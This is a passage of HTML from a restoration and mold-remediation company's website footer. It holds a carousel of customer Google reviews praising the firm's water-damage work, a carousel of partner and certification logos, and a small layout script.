rpi-row12-center"><div class="grw-img-wrap"><img decoding="async" class="grw-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" alt="Youthful Glow by Anna profile picture" width="50" height="50" onerror="if(this.src!=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;)this.src=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;;" data-src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_3102f6b1a90265f64859eac81e676887.jpg" /><noscript><img decoding="async" class="grw-img" src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_3102f6b1a90265f64859eac81e676887.jpg" loading="lazy" alt="Youthful Glow by Anna profile picture" width="50" height="50" onerror="if(this.src!='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript></div><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/113138694691557632784/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Youthful Glow by Anna</a><div class="wp-google-time" data-time="1709402342">17:59 02 Mar 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">BRC is amazing! I referred a friend who found water in the wall of her house. BRC promptly responded, located a small leak on the roof, and gave her contact info for a local roofing company for repairs. After BRC will repair the walls inside the house. BRC is a full-service company with awesome customer service!</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd"><div class="rpi-flx rpi-row12-center"><div class="grw-img-wrap"><img decoding="async" class="grw-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" alt="Shelly Fitzsimmons profile picture" width="50" height="50" onerror="if(this.src!=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;)this.src=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;;" data-src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_5acb6ac0866baf1e27f4cb8a01f1ab66.jpg" /><noscript><img decoding="async" class="grw-img" src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_5acb6ac0866baf1e27f4cb8a01f1ab66.jpg" loading="lazy" alt="Shelly Fitzsimmons profile picture" width="50" height="50" onerror="if(this.src!='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript></div><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/112241621901964180006/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Shelly Fitzsimmons</a><div class="wp-google-time" data-time="1709188424">06:33 29 Feb 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">I am so impressed with the way Nicole runs this company. The way she values her team of employees is admirable and it shows in the quality of work that they do. They are the experts in this field! Bravo!</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd"><div class="rpi-flx rpi-row12-center"><div class="grw-img-wrap"><img decoding="async" class="grw-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" alt="Brandon Jewell profile picture" width="50" height="50" onerror="if(this.src!=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;)this.src=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;;" data-src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_a2b04699f375fbc9b829b856d4175ffa.jpg" /><noscript><img decoding="async" class="grw-img" src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_a2b04699f375fbc9b829b856d4175ffa.jpg" loading="lazy" alt="Brandon Jewell profile picture" width="50" height="50" onerror="if(this.src!='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript></div><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/112765180579426256020/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Brandon Jewell</a><div class="wp-google-time" data-time="1709079876">00:24 28 Feb 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Very good and kind people that are great to work with.</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd"><div class="rpi-flx rpi-row12-center"><div class="grw-img-wrap"><img decoding="async" class="grw-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" alt="Elisabeth Kettmann profile picture" width="50" height="50" onerror="if(this.src!=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;)this.src=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;;" data-src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_9ec8a142b904d532fb35f41f5abc434a.jpg" /><noscript><img decoding="async" class="grw-img" src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_9ec8a142b904d532fb35f41f5abc434a.jpg" loading="lazy" alt="Elisabeth Kettmann profile picture" width="50" height="50" onerror="if(this.src!='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript></div><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/105979036572964786212/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Elisabeth Kettmann</a><div class="wp-google-time" data-time="1707932946">17:49 14 Feb 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">They were a breeze to schedule with, and Danielle's inspection was incredibly helpful. She was prompt, friendly, informed, and gave us super valuable info. Will definitely keep Bravo in mind for future work.</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd"><div class="rpi-flx rpi-row12-center"><div class="grw-img-wrap"><img decoding="async" class="grw-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" alt="Amanda Hagar profile picture" width="50" height="50" onerror="if(this.src!=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;)this.src=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;;" data-src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_454d2218fc47b5a0abd0a0fc8010e230.jpg" /><noscript><img decoding="async" class="grw-img" src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_454d2218fc47b5a0abd0a0fc8010e230.jpg" loading="lazy" alt="Amanda Hagar profile picture" width="50" height="50" onerror="if(this.src!='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript></div><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/112273073965305253749/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Amanda Hagar</a><div class="wp-google-time" data-time="1706890677">16:17 02 Feb 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Nicole and her team are amazing!!! They helped us when the roofing company that was installing our new roof put a nail into our fire sprinkler system. They were professional and available. Our place is mold free and looks great!</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd"><div class="rpi-flx rpi-row12-center"><div class="grw-img-wrap"><img decoding="async" class="grw-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" alt="Chris Reth profile picture" width="50" height="50" onerror="if(this.src!=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;)this.src=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;;" data-src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_7cced0b6a32753a4a6e5c327e6b60232.jpg" /><noscript><img decoding="async" class="grw-img" src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_7cced0b6a32753a4a6e5c327e6b60232.jpg" loading="lazy" alt="Chris Reth profile picture" width="50" height="50" onerror="if(this.src!='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript></div><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/103568715486957552793/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Chris Reth</a><div class="wp-google-time" data-time="1705953361">19:56 22 Jan 24</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Support small businesses! These guys are awesome. My little job ended up being much larger then expected and everyone who worked on it. They kept me in the loop on everything, they helped package up things to move into the garage, and everyone has been extremely polite and friendly. Shout out to Alex, Mayra, Jose, and Izzy for everything they’ve accomplished.<br /><br />Edit 01/22/2024:<br />The restoration crew led by Beto, with Izzy and Antonio, were equally amazing! The kitchen looks great! The team was professional, friendly, and made sure everything was respected. I hope that I will never need a restoration job again, but if I do, I guarantee I will be calling Bravo!</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div><div class="rpi-slide grw-review"><div class="rpi-flx rpi-col12 grw-review-inner grw-backgnd"><div class="rpi-flx rpi-row12-center"><div class="grw-img-wrap"><img decoding="async" class="grw-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" alt="L P profile picture" width="50" height="50" onerror="if(this.src!=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;)this.src=&#039;https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png&#039;;" data-src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_d66af10da5d2797fa8c2304ad1b918c3.jpg" /><noscript><img decoding="async" class="grw-img" src="https://www.bravorestoration.com/wp-content/uploads/2024/04/ChIJF9OoPvU-hIARTAAHX_DvCeM_d66af10da5d2797fa8c2304ad1b918c3.jpg" loading="lazy" alt="L P profile picture" width="50" height="50" onerror="if(this.src!='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.bravorestoration.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ></noscript></div><div class="rpi-flx rpi-col6"><a href="https://www.google.com/maps/contrib/109845647803259272326/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">L P</a><div class="wp-google-time" data-time="1695663825">17:43 25 Sep 23</div></div></div><span class="rpi-stars" style="--rating:5"></span><div class="rpi-flx rpi-col4"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Bravo Restoration &amp; Construction provided us with emergency service for water damage to our home’s bathroom and for the basement’s ducting within less than 24 hours. They were super professional, clean, polite, efficient, unobtrusive and accommodating. They explained everything well. They were very careful with our hallway and bathroom cabinets, flooring, fixtures, etc. to protect against damage. There were 3 men and 2 women who came and did the work, Maura, Suzana, Adrian, JR, and Jose. They were all excellent!  Highly recommended.</span></div></div><svg height="16" width="16" role="none"><use href="#grw-google"/></svg></div></div></div><button class="rpi-ltgt rpi-gt grw-next" tabindex="0"></button><div class="rpi-dots-wrap"><div class="rpi-dots"></div></div></div></div></div><script>(function(){let c='',f=function(e){return e&&(c=getComputedStyle(e).backgroundColor.replace(/\s/g,''))!=='transparent'&&c!=='rgba(0,0,0,0)'?c:f(e.parentElement)},s=document.currentScript,p=s&&s.parentElement;if(!p)return;let w=p.offsetWidth,r=p.querySelector('.grw-row');p.style.setProperty('--root-bg',f(p)||'');if(r)r.className='grw-row grw-row-'+(w<510?'xs':(w<750?'x':(w<1100?'s':(w<1450?'m':(w<1800?'l':'xl')))))})()</script></div></div>
			</div><div class="et_pb_module et_pb_heading et_pb_heading_1_tb_footer et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h2 class="et_pb_module_heading">Our Partnerships</h2></div>
			</div><div class="et_pb_module dsm_image_carousel dsm_image_carousel_0_tb_footer dsm_image_carousel_arrow_outside dsm_image_carousel_arrow_mobile_inside ">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="swiper-container dsm_image_carousel_container  dsm_image_carousel_carousel" dir="ltr"data-effect="default"
			data-slider-effect-shadows="false"
			data-slider-effect-coverflow-rotate="30"
			data-slider-effect-coverflow-depth="0"
			data-loop="true"
			data-slide-to-show="9"
			data-slide-to-show-tablet="1"
			data-slide-to-show-phone="1"
			data-slide-to-scroll="1"
			data-slide-to-scroll-tablet="1"
			data-slide-to-scroll-phone="1"
			data-space-between="20"
			data-space-between-tablet="20"
			data-space-between-phone="20"
			data-slide-row="1"
			data-centered-slides="false"
			data-speed="300"
			data-autoplay="true"
			data-autoplay-speed="5000"
			data-touch-move="true"
			data-grab="true"
			data-pause-on-hover="false"
			data-show-lightbox="false"
			data-lightbox-gallery="false"
			data-lightbox-caption="false"
			data-infinite-scrolling="false"
			data-slide-row-tablet="1"
			data-slide-row-phone="1"
			data-autoplay-viewport=80%
			data-mousewheel="false"
			data-lazyload="true"
			data-type="carousel"
			data-slideshow-effect="default"
			data-slideshow-to-show="4"
			data-slideshow-to-show-tablet="4"
			data-slideshow-to-show-phone=""
			data-slider-orientation="horizontal"
						data-lightbox-title="false"

			><div class="swiper-wrapper"><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;524&#039;%20height=&#039;250&#039;%20viewBox=&#039;0%200%20524%20250&#039;%3E%3C/svg%3E" alt="A google logo with five stars on it, showcasing our expertise in mold remediation." title="A google logo with five stars on it, showcasing our expertise in mold remediation." width="524" height="250" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/5-star-reviews-png-5-copy@2x.webp" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/5-star-reviews-png-5-copy@2x.webp" alt="A google logo with five stars on it, showcasing our expertise in mold remediation." title="A google logo with five stars on it, showcasing our expertise in mold remediation." width="524" height="250" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;94&#039;%20viewBox=&#039;0%200%20200%2094&#039;%3E%3C/svg%3E" alt="The logo for bravo restoration, the mold remediation and water damage remediation experts offering actionable insights." title="The logo for bravo restoration, the mold remediation and water damage remediation experts offering actionable insights." width="200" height="94" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/action_logo-1.webp" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/action_logo-1.webp" alt="The logo for bravo restoration, the mold remediation and water damage remediation experts offering actionable insights." title="The logo for bravo restoration, the mold remediation and water damage remediation experts offering actionable insights." width="200" height="94" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;162&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%20162%20200&#039;%3E%3C/svg%3E" alt="Cra cleaning and restoration association logo , fire damage remediation experts." title="Cra cleaning and restoration association logo , fire damage remediation experts." width="162" height="200" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/CRA-Cleaning-and-Restoration-Association-logo.png" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/CRA-Cleaning-and-Restoration-Association-logo.png" alt="Cra cleaning and restoration association logo , fire damage remediation experts." title="Cra cleaning and restoration association logo , fire damage remediation experts." width="162" height="200" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;90&#039;%20height=&#039;105&#039;%20viewBox=&#039;0%200%2090%20105&#039;%3E%3C/svg%3E" alt="Profile picture for Bravo Restoration, mold remediation experts." title="Profile picture for Bravo Restoration, mold remediation experts." width="90" height="105" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/CSLB-Licensed-Contractor-1.png" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/CSLB-Licensed-Contractor-1.png" alt="Profile picture for Bravo Restoration, mold remediation experts." title="Profile picture for Bravo Restoration, mold remediation experts." width="90" height="105" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;225&#039;%20height=&#039;225&#039;%20viewBox=&#039;0%200%20225%20225&#039;%3E%3C/svg%3E" alt="The narpm logo on a white background for fire damage remediation experts." title="The narpm logo on a white background for fire damage remediation experts." width="225" height="225" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/download.webp" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/download.webp" alt="The narpm logo on a white background for fire damage remediation experts." title="The narpm logo on a white background for fire damage remediation experts." width="225" height="225" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;356&#039;%20height=&#039;218&#039;%20viewBox=&#039;0%200%20356%20218&#039;%3E%3C/svg%3E" alt="Logo of the National Organization of Restoration and Remediation Professionals (NORRP), featuring the acronym with a house design in the letter &#039;O&#039;, symbolizing their expertise in water damage restoration." title="Logo of the National Organization of Restoration and Remediation Professionals (NORRP), featuring the acronym with a house design in the letter &#039;O&#039;, symbolizing their expertise in water damage restoration." width="356" height="218" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/download@2x.webp" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/download@2x.webp" alt="Logo of the National Organization of Restoration and Remediation Professionals (NORRP), featuring the acronym with a house design in the letter &#039;O&#039;, symbolizing their expertise in water damage restoration." title="Logo of the National Organization of Restoration and Remediation Professionals (NORRP), featuring the acronym with a house design in the letter &#039;O&#039;, symbolizing their expertise in water damage restoration." width="356" height="218" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;897&#039;%20viewBox=&#039;0%200%201024%20897&#039;%3E%3C/svg%3E" alt="Bravo Restoration, a Matterport service partner logo." title="Bravo Restoration, a Matterport service partner logo." width="1024" height="897" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/matterport_certofied_thmbnail-1024x897-1.webp" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/matterport_certofied_thmbnail-1024x897-1.webp" alt="Bravo Restoration, a Matterport service partner logo." title="Bravo Restoration, a Matterport service partner logo." width="1024" height="897" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" alt="The logo for the American Council of Certified Microbiological Specialists, experts in mold remediation." title="The logo for the American Council of Certified Microbiological Specialists, experts in mold remediation." width="1024" height="1024" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/NicoleHumberCMRSSeal-1024x1024-1.jpeg" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/NicoleHumberCMRSSeal-1024x1024-1.jpeg" alt="The logo for the American Council of Certified Microbiological Specialists, experts in mold remediation." title="The logo for the American Council of Certified Microbiological Specialists, experts in mold remediation." width="1024" height="1024" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;338&#039;%20height=&#039;190&#039;%20viewBox=&#039;0%200%20338%20190&#039;%3E%3C/svg%3E" alt="The OSHA logo of the occupational safety and health administration." title="The OSHA logo of the occupational safety and health administration." width="338" height="190" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/Osha@2x.webp" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/Osha@2x.webp" alt="The OSHA logo of the occupational safety and health administration." title="The OSHA logo of the occupational safety and health administration." width="338" height="190" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;141&#039;%20height=&#039;81&#039;%20viewBox=&#039;0%200%20141%2081&#039;%3E%3C/svg%3E" alt="A black and red logo on a black background representing Bravo Restoration, water damage remediation experts." title="A black and red logo on a black background representing Bravo Restoration, water damage remediation experts." width="141" height="81" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/RIA-black.png" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/RIA-black.png" alt="A black and red logo on a black background representing Bravo Restoration, water damage remediation experts." title="A black and red logo on a black background representing Bravo Restoration, water damage remediation experts." width="141" height="81" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;170&#039;%20height=&#039;120&#039;%20viewBox=&#039;0%200%20170%20120&#039;%3E%3C/svg%3E" alt="Lead safe epa certified firm specializing in mold remediation." title="Lead safe epa certified firm specializing in mold remediation." width="170" height="120" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/sponsor-1-1.png" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/sponsor-1-1.png" alt="Lead safe epa certified firm specializing in mold remediation." title="Lead safe epa certified firm specializing in mold remediation." width="170" height="120" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;172&#039;%20height=&#039;106&#039;%20viewBox=&#039;0%200%20172%20106&#039;%3E%3C/svg%3E" alt="A logo for Bravo Restoration, a women&#039;s business alliance specializing in fire and smoke damage remediation." title="A logo for Bravo Restoration, a women&#039;s business alliance specializing in fire and smoke damage remediation." width="172" height="106" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/sponsor-2-1.png" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/sponsor-2-1.png" alt="A logo for Bravo Restoration, a women&#039;s business alliance specializing in fire and smoke damage remediation." title="A logo for Bravo Restoration, a women&#039;s business alliance specializing in fire and smoke damage remediation." width="172" height="106" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;288&#039;%20height=&#039;120&#039;%20viewBox=&#039;0%200%20288%20120&#039;%3E%3C/svg%3E" alt="Ircc is a certification that validates the expertise of inspectors and cleaners specialized in remediation for fire, water, and mold damage." title="Ircc is a certification that validates the expertise of inspectors and cleaners specialized in remediation for fire, water, and mold damage." width="288" height="120" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/sponsor-3-1.png" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/sponsor-3-1.png" alt="Ircc is a certification that validates the expertise of inspectors and cleaners specialized in remediation for fire, water, and mold damage." title="Ircc is a certification that validates the expertise of inspectors and cleaners specialized in remediation for fire, water, and mold damage." width="288" height="120" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;232&#039;%20height=&#039;102&#039;%20viewBox=&#039;0%200%20232%20102&#039;%3E%3C/svg%3E" alt="A teal color background with a white foreground." title="A teal color background with a white foreground." width="232" height="102" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/sponsor-4-1.png" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/sponsor-4-1.png" alt="A teal color background with a white foreground." title="A teal color background with a white foreground." width="232" height="102" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div><div class="swiper-slide dsm_image_carousel_item"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;250&#039;%20height=&#039;125&#039;%20viewBox=&#039;0%200%20250%20125&#039;%3E%3C/svg%3E" alt="Aac logo on a white background featuring water damage remediation experts." title="Aac logo on a white background featuring water damage remediation experts." width="250" height="125" data-dsm-image-description class=" swiper-lazy perfmatters-lazy" data-src="https://www.bravorestoration.com/wp-content/uploads/2023/05/sponsor-5-1.jpeg" /><noscript><img decoding="async" src="https://www.bravorestoration.com/wp-content/uploads/2023/05/sponsor-5-1.jpeg" alt="Aac logo on a white background featuring water damage remediation experts." title="Aac logo on a white background featuring water damage remediation experts." width="250" height="125" data-dsm-image-description="" class=" swiper-lazy" /></noscript></div></div></div><div class="swiper-button-prev swiper-arrow-button" data-icon="4"></div><div class="swiper-button-next swiper-arrow-button" data-icon="5"></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
